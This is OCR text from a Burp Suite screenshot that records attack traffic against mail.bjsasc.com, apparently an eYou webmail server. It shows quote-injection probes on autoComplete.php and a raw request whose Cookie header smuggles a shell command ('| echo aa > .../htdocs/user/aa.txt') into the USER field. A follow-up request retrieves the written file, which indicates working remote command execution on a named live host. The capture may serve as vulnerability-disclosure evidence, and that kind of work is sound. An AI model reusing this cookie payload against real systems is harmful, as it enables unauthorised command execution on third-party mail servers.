 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
aa.bat
Intercept History Options
Filter: Hiding CSS, image and general binary content
?
# Host Method URL Params Edited Status Length MIME type Extension Title
34 http://mail.bjsasc.com GET /eyoucopyright.js 200 323 script js
36 http://mail.bjsasc.com GET /user/autoCOmplete.php?s=1' 404 383 HTML php 404 Not Found
37 http://mail.bjsasc.com GET /user/autoCOmplete.php?s=1 404 383 HTML php 404 Not Found
38 http://mail.bjsasc.com GET /user/autoComplete.php?s=1 200 303 text php
39 http://mail.bjsasc.com GET /user/autoComplete.php?s=1' 200 303 text php
40 http://mail.bjsasc.com GET /user/list.php 500 355 HTML php
41 http://mail.bjsasc.com GET /user/autoComplete.php?s=1' 200 357 text php
42 http://mail.bjsasc.com GET /user/aa.txt 200 236 text txt
43 http://www.baidu.com GET / 200 89260 HTML
46 http://s1.bdstatic.com GET /r/www/cache/static/jquery/jquery-1.10.2.... 200 94056 script js
48 http://s1.bdstatic.com GET /r/www/cache/static/global/js/all_async_... 200 137221 script js
49 http://passport.baidu.com GET /passApi/js/uni_login_wrapper.js?cdnver... 200 4209 script js
50 http://s1.bdstatic.com GET /r/www/cache/static/home/js/nu_instant_... 200 18812 script js
Original request Edited request Response
Raw Params Headers Hex
GET /user/autoComplete.php?s=1' HTTP/1.0
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, */*
Accept-Language: zh-cn
UA-CPU: x86
Proxy-Connection: Keep-Alive
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; .NET CLR 1.1.4322)
Host: mail.bjsasc.com
Cookie: PHPSESSID=3d5055037c03e08707aded3b3b2310fc;USER=DOMAIN=1+|+echo+"aa"+>/data/eyou/apache/htdocs/user/aa.txt
tle:亿邮... http://mail.... bjsasc.com_... Burp Suite P... 18:24